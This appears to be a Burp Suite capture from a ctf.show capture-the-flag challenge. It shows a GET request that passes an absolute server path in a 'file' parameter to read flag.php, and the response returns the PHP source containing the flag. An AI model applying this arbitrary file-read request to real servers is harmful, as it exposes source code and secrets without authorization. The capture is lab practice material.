 Request
Pretty Raw Hex \n
1 GET /?file=/var/www/html/flag.php HTTP/1.1
2 Host: be008003-9817-45ca-85aa-7c1e5b5b81e2.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://be008003-9817-45ca-85aa-7c1e5b5b81e2.challenge.ctf.show/
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Pragma: no-cache
11 Cache-Control: no-cache
12
13
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 02 Aug 2023 02:02:12 GMT
4 Content-Type: video/mp4
5 Connection: close
6 X-Powered-By: PHP/7.3.22
7 Content-Length: 63
8
9 <?php
10 $flag="ctfshow{9df27c5a-885e-4d87-a6ba-1d603bd0ca11}";
11 ?>